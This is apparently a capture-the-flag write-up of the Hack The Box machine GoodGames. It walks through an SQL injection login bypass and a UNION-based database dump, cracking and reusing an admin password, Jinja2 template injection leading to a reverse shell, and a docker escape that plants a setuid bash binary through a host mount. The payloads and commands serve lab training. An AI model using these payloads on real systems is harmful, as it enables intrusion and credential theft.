
Enumeration
IP-ADDR: 10.10.11.130 goodGames.htb
nmap scan:
1
2
3
4
PORT STATE SERVICE VERSION
80/tcp open ssl/http Werkzeug/2.0.2 Python/3.9.2
|_http-server-header: Werkzeug/2.0.2 Python/3.9.2
|_http-title: GoodGames | Community and Store
- Hostname:
GoodGames.HTB
A normal looking web app talking about video games

There is a option for signup/login

There is really simple sql injection in email parameter to bypass login and get admin

After login, there is a extra settings icon in top right corner which redirect to a subdomain internal-administration.goodgames.htb
Another login page form subdomain

Foothold
SQLi
back to the login sql injection, There’s a reflected field in login

Dump database
- database_name: main
- table: user
- column: id,email,password,name
1
' UNION SELECT ALL 1,2,3,group_concat(id,":",email,":",password,":",name) from main.user#

password cracked with john using rockyou.txt
1
1:admin@goodgames.htb:2b22337f218b2d82dfc3b6f77e7cb8ec:admin:superadministrator
And these creds reuse in subdomain Flask Dashboard

SSTI
In the volt dashboard, found SSTI(Server-Side Template Injection) in /settings reflected in the user’s profile name

- From nmap scan, this is a Python server so template framework is possibly jinja2.
Payload form PayloadsAllTheThings


Get reverse shell with payload

Get root shell inside docker container.
Privesc
Docker escape
Running deepce.sh script, find host mounts
1
2
3
4
5
====================================( Enumerating Mounts )====================================
[+] Docker sock mounted ....... No
[+] Other mounts .............. Yes
/home/augustus /home/augustus rw,relatime - ext4 /dev/sda1 rw,errors=remount-ro
[+] Possible host usernames ... augustus rw,relatime - ext4
/home/augustus directory contains user flag and user augustus in not in the docker container.
Host is reachable from container and running ssh

ssh to host using reused password superadministrator for user “augustus”

Host mount inside docker
We know that /home/augustus mounted in the container and we are root in the container.
That means we can create any file or edit any file inside /home/augustus directory as root.
just copy host bash binary in user’s directory and give suid permission as root from container.
1
2
3
4
5
6
augustus@GoodGames:~$ cp /bin/bash .
augustus@GoodGames:~$ exit
root@3a453ab39d3d:/home/augustus$ chown root:root bash
root@3a453ab39d3d:/home/augustus$ chmod +s bash
root@3a453ab39d3d:/home/augustus$ ssh augustus@172.19.0.1
augustus@GoodGames:~$ ./bash -p